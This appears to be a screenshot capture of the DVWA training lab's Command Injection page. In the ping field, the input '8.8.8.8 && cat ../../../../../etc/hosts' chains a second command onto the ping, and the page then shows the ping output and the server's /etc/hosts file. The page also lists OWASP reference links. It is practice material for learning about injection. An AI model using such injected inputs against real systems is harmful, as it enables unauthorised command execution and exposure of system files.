 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=53 time=58.231 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=53 time=20.442 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=53 time=55.681 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=53 time=23.915 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 20.442/39.567/58.231/17.455 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 88429b15bb3a
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection